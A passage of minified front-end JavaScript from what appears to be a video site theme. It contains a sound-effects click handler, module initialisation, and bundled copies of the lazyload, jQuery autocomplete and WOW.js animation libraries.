            $("#zxdaoxu,.player-button-ac").click(function(){
                EC.soundEffects.playSound(soundData[8])
            });
            // 评分
            $(".play-score").click(function(){
                EC.soundEffects.playSound(soundData[9])
            });
            // 报错按钮
            $(".ec-report").click(function(){
                EC.soundEffects.playSound(soundData[10])
            });
        },
        'playSound':function (v){
            const audioUrl =  ds_cms.path_tpl+'static/mp3/' + v + '.mp3'
            if (EC.soundEffects.audio) {
                EC.soundEffects.audio.pause();
            }

            EC.soundEffects.audio = new Audio(audioUrl);
            EC.soundEffects.audio.preload = 'auto';

            EC.soundEffects.audio.play().catch(function(error) {
                console.error('音频播放失败:', error);
            });
            EC.soundEffects.audio.addEventListener('error', function(e) {
                console.error('音频播放错误:', e);
            });
        }
    }
};
$(function(){
    EC.Init();
    EC.Style.Init();
    EC.Style.Footer();
    EC.Verify.Init();
    EC.User.Init();
    EC.Records.Init();
    EC.History.Init();
    EC.Toggle();
    EC.slid();
    EC.website();
    EC.week.Init();
    EC.Comment.Init();
    EC.soundEffects.Init();
});
/**懒加载 修改了restore_on_error:true 默认false**/
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading2",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:true},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));
/**自动补全**/
$.browser=navigator.userAgent;(function($){$.fn.extend({autocomplete:function(urlOrData,options){var isUrl=typeof urlOrData=="string";options=$.extend({},$.Autocompleter.defaults,{url:isUrl?urlOrData:null,data:isUrl?null:urlOrData,delay:isUrl?$.Autocompleter.defaults.delay:10,max:options&&!options.scroll?10:150},options);options.highlight=options.highlight||function(value){return value;};options.formatMatch=options.formatMatch||options.formatItem;return this.each(function(){new $.Autocompleter(this,options);});},result:function(handler){return this.bind("result",handler);},search:function(handler){return this.trigger("search",[handler]);},flushCache:function(){return this.trigger("flushCache");},setOptions:function(options){return this.trigger("setOptions",[options]);},unautocomplete:function(){return this.trigger("unautocomplete");}});$.Autocompleter=function(input,options){var KEY={UP:38,DOWN:40,DEL:46,TAB:9,RETURN:13,ESC:27,COMMA:188,PAGEUP:33,PAGEDOWN:34,BACKSPACE:8};var $input=$(input).attr("autocomplete","off").addClass(options.inputClass);var timeout;var previousValue="";var cache=$.Autocompleter.Cache(options);var hasFocus=0;var lastKeyPressCode;var config={mouseDownOnSelect:false};var select=$.Autocompleter.Select(options,input,selectCurrent,config);var blockSubmit;$.browser.opera&&$(input.form).bind("submit.autocomplete",function(){if(blockSubmit){blockSubmit=false;return false;}});$input.bind(($.browser.opera?"keypress":"keydown")+".autocomplete",function(event){hasFocus=1;lastKeyPressCode=event.keyCode;switch(event.keyCode){case KEY.UP:event.preventDefault();if(select.visible()){select.prev();}else{onChange(0,true);}break;case KEY.DOWN:event.preventDefault();if(select.visible()){select.next();}else{onChange(0,true);}break;case KEY.PAGEUP:event.preventDefault();if(select.visible()){select.pageUp();}else{onChange(0,true);}break;case KEY.PAGEDOWN:event.preventDefault();if(select.visible()){select.pageDown();}else{onChange(0,true);}break;case options.multiple&&$.trim(options.multipleSeparator)==","&&KEY.COMMA:case KEY.TAB:case KEY.RETURN:if(selectCurrent()){event.preventDefault();blockSubmit=true;return false;}break;case KEY.ESC:select.hide();break;default:clearTimeout(timeout);timeout=setTimeout(onChange,options.delay);break;}}).focus(function(){hasFocus++;}).blur(function(){hasFocus=0;if(!config.mouseDownOnSelect){hideResults();}}).click(function(){if(hasFocus++>1&&!select.visible()){onChange(0,true);}}).bind("search",function(){var fn=(arguments.length>1)?arguments[1]:null;function findValueCallback(q,data){var result;if(data&&data.length){for(var i=0;i<data.length;i++){if(data[i].result.toLowerCase()==q.toLowerCase()){result=data[i];break;}}}if(typeof fn=="function")fn(result);else $input.trigger("result",result&&[result.data,result.value]);}$.each(trimWords($input.val()),function(i,value){request(value,findValueCallback,findValueCallback);});}).bind("flushCache",function(){cache.flush();}).bind("setOptions",function(){$.extend(options,arguments[1]);if("data"in arguments[1])cache.populate();}).bind("unautocomplete",function(){select.unbind();$input.unbind();$(input.form).unbind(".autocomplete");});function selectCurrent(){var selected=select.selected();if(!selected)return false;var v=selected.result;previousValue=v;if(options.multiple){var words=trimWords($input.val());if(words.length>1){var seperator=options.multipleSeparator.length;var cursorAt=$(input).selection().start;var wordAt,progress=0;$.each(words,function(i,word){progress+=word.length;if(cursorAt<=progress){wordAt=i;return false;}progress+=seperator;});words[wordAt]=v;v=words.join(options.multipleSeparator);}v+=options.multipleSeparator;}$input.val(v);hideResultsNow();$input.trigger("result",[selected.data,selected.value]);return true;}function onChange(crap,skipPrevCheck){if(lastKeyPressCode==KEY.DEL){select.hide();return;}var currentValue=$input.val();if(!skipPrevCheck&&currentValue==previousValue)return;previousValue=currentValue;currentValue=lastWord(currentValue);if(currentValue.length>=options.minChars){$input.addClass(options.loadingClass);if(!options.matchCase)currentValue=currentValue.toLowerCase();request(currentValue,receiveData,hideResultsNow);}else{stopLoading();select.hide();}};function trimWords(value){if(!value)return[""];if(!options.multiple)return[$.trim(value)];return $.map(value.split(options.multipleSeparator),function(word){return $.trim(value).length?$.trim(word):null;});}function lastWord(value){if(!options.multiple)return value;var words=trimWords(value);if(words.length==1)return words[0];var cursorAt=$(input).selection().start;if(cursorAt==value.length){words=trimWords(value)}else{words=trimWords(value.replace(value.substring(cursorAt),""));}return words[words.length-1];}function autoFill(q,sValue){if(options.autoFill&&(lastWord($input.val()).toLowerCase()==q.toLowerCase())&&lastKeyPressCode!=KEY.BACKSPACE){$input.val($input.val()+sValue.substring(lastWord(previousValue).length));$(input).selection(previousValue.length,previousValue.length+sValue.length);}};function hideResults(){clearTimeout(timeout);timeout=setTimeout(hideResultsNow,200);};function hideResultsNow(){var wasVisible=select.visible();select.hide();clearTimeout(timeout);stopLoading();if(options.mustMatch){$input.search(function(result){if(!result){if(options.multiple){var words=trimWords($input.val()).slice(0,-1);$input.val(words.join(options.multipleSeparator)+(words.length?options.multipleSeparator:""));}else{$input.val("");$input.trigger("result",null);}}});}};function receiveData(q,data){if(data&&data.length&&hasFocus){stopLoading();select.display(data,q);autoFill(q,data[0].value);select.show();}else{hideResultsNow();}};function request(term,success,failure){if(!options.matchCase)term=term.toLowerCase();var data=cache.load(term);if(data&&data.length){success(term,data);}else if((typeof options.url=="string")&&(options.url.length>0)){var extraParams={timestamp:+new Date()};$.each(options.extraParams,function(key,param){extraParams[key]=typeof param=="function"?param():param;});$.ajax({mode:"abort",port:"autocomplete"+input.name,dataType:options.dataType,url:options.url,data:$.extend({wd:lastWord(term),limit:options.max},extraParams),success:function(data){var parsed=options.parse&&options.parse(data)||parse(data);cache.add(term,parsed);success(term,parsed);}});}else{select.emptyList();failure(term);}};function parse(data){var parsed=[];var rows=data.split("\n");for(var i=0;i<rows.length;i++){var row=$.trim(rows[i]);if(row){row=row.split("|");parsed[parsed.length]={data:row,value:row[0],result:options.formatResult&&options.formatResult(row,row[0])||row[0]};}}return parsed;};function stopLoading(){$input.removeClass(options.loadingClass);};};$.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:false,matchSubset:false,matchContains:false,cacheLength:10,max:100,mustMatch:false,extraParams:{},selectFirst:true,formatItem:function(row){return row[0];},formatMatch:null,autoFill:false,width:"auto",multiple:false,multipleSeparator:", ",highlight:function(value,term){return value.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+term.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>");},scroll:true,scrollHeight:"auto"};$.Autocompleter.Cache=function(options){var data={};var length=0;function matchSubset(s,sub){if(!options.matchCase)s=s.toLowerCase();var i=s.indexOf(sub);if(options.matchContains=="word"){i=s.toLowerCase().search("\\b"+sub.toLowerCase());}if(i==-1)return false;return i==0||options.matchContains;};function add(q,value){if(length>options.cacheLength){flush();}if(!data[q]){length++;}data[q]=value;}function populate(){if(!options.data)return false;var stMatchSets={},nullData=0;if(!options.url)options.cacheLength=1;stMatchSets[""]=[];for(var i=0,ol=options.data.length;i<ol;i++){var rawValue=options.data[i];rawValue=(typeof rawValue=="string")?[rawValue]:rawValue;var value=options.formatMatch(rawValue,i+1,options.data.length);if(value===false)continue;var firstChar=value.charAt(0).toLowerCase();if(!stMatchSets[firstChar])stMatchSets[firstChar]=[];var row={value:value,data:rawValue,result:options.formatResult&&options.formatResult(rawValue)||value};stMatchSets[firstChar].push(row);if(nullData++<options.max){stMatchSets[""].push(row);}};$.each(stMatchSets,function(i,value){options.cacheLength++;add(i,value);});}setTimeout(populate,25);function flush(){data={};length=0;}return{flush:flush,add:add,populate:populate,load:function(q){if(!options.cacheLength||!length)return null;if(!options.url&&options.matchContains){var csub=[];for(var k in data){if(k.length>0){var c=data[k];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub.push(x);}});}}return csub;}else if(data[q]){return data[q];}else if(options.matchSubset){for(var i=q.length-1;i>=options.minChars;i--){var c=data[q.substr(0,i)];if(c){var csub=[];$.each(c,function(i,x){if(matchSubset(x.value,q)){csub[csub.length]=x;}});return csub;}}}return null;}};};$.Autocompleter.Select=function(options,input,select,config){var CLASSES={ACTIVE:"ac_over"};var listItems,active=-1,data,term="",needsInit=true,element,list;function init(){if(!needsInit)return;element=$("<div/>").hide().addClass(options.resultsClass).appendTo(".completion");list=$("<ul/>").appendTo(element).mouseover(function(event){if(target(event).nodeName&&target(event).nodeName.toUpperCase()=='LI'){active=$("li",list).removeClass(CLASSES.ACTIVE).index(target(event));$(target(event)).addClass(CLASSES.ACTIVE);}}).click(function(event){$(target(event)).addClass(CLASSES.ACTIVE);select();input.focus();return false;}).mousedown(function(){config.mouseDownOnSelect=true;}).mouseup(function(){config.mouseDownOnSelect=false;});if(options.width>0)element.css("width",options.width);needsInit=false;}function target(event){var element=event.target;while(element&&element.tagName!="LI")element=element.parentNode;if(!element)return[];return element;}function moveSelect(step){listItems.slice(active,active+1).removeClass(CLASSES.ACTIVE);movePosition(step);var activeItem=listItems.slice(active,active+1).addClass(CLASSES.ACTIVE);if(options.scroll){var offset=0;listItems.slice(0,active).each(function(){offset+=this.offsetHeight;});if((offset+activeItem[0].offsetHeight-list.scrollTop())>list[0].clientHeight){list.scrollTop(offset+activeItem[0].offsetHeight-list.innerHeight());}else if(offset<list.scrollTop()){list.scrollTop(offset);}}};function movePosition(step){active+=step;if(active<0){active=listItems.size()-1;}else if(active>=listItems.size()){active=0;}}function limitNumberOfItems(available){return options.max&&options.max<available?options.max:available;}function fillList(){list.empty();var max=limitNumberOfItems(data.length);for(var i=0;i<max;i++){if(!data[i])continue;var formatted=options.formatItem(data[i].data,i+1,max,data[i].value,term);if(formatted===false)continue;var li=$("<li/>").html(options.highlight(formatted,term)).addClass(i%2==0?"ac_even":"ac_odd").appendTo(list)[0];$.data(li,"ac_data",data[i]);}listItems=list.find("li");if(options.selectFirst){listItems.slice(0,1).addClass(CLASSES.ACTIVE);active=0;}if($.fn.bgiframe)list.bgiframe();}return{display:function(d,q){init();data=d;term=q;fillList();},next:function(){moveSelect(1);},prev:function(){moveSelect(-1);},pageUp:function(){if(active!=0&&active-8<0){moveSelect(-active);}else{moveSelect(-8);}},pageDown:function(){if(active!=listItems.size()-1&&active+8>listItems.size()){moveSelect(listItems.size()-1-active);}else{moveSelect(8);}},hide:function(){element&&element.hide();listItems&&listItems.removeClass(CLASSES.ACTIVE);active=-1;},visible:function(){return element&&element.is(":visible");},current:function(){return this.visible()&&(listItems.filter("."+CLASSES.ACTIVE)[0]||options.selectFirst&&listItems[0]);},show:function(){var offset=$(input).offset();element.css({width:typeof options.width=="string"||options.width>0?options.width:$(input).width(),top:offset.top+input.offsetHeight,left:offset.left}).show();if(options.scroll){list.scrollTop(0);list.css({maxHeight:options.scrollHeight,overflow:'auto'});if($.browser.msie&&typeof document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")));}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.fn.selection=function(start,end){if(start!==undefined){return this.each(function(){if(this.createTextRange){var selRange=this.createTextRange();if(end===undefined||start==end){selRange.move("character",start);selRange.select();}else{selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select();}}else if(this.setSelectionRange){this.setSelectionRange(start,end);}else if(this.selectionStart){this.selectionStart=start;this.selectionEnd=end;}});}var field=this[0];if(field.createTextRange){var range=document.selection.createRange(),orig=field.value,teststring="<->",textLength=range.text.length;range.text=teststring;var caretAt=field.value.indexOf(teststring);field.value=orig;this.selection(caretAt,caretAt+textLength);return{start:caretAt,end:caretAt+textLength}}else if(field.selectionStart!==undefined){return{start:field.selectionStart,end:field.selectionEnd}}};})(jQuery);
/**动画**/
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
/**画廊**/
